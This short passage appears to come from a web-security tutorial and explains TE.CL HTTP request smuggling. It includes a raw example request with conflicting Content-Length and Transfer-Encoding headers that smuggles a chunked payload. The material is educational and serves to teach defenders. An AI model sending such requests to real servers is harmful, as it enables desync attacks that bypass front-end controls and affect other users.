 TE.CL vulnerabilities
Here, the front-end server uses the Transfer-Encoding header and the back-end server uses the Content-
Length header. We can perform a simple HTTP request smuggling attack as follows:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 3
Transfer-Encoding: chunked
8
SMUGGLED
0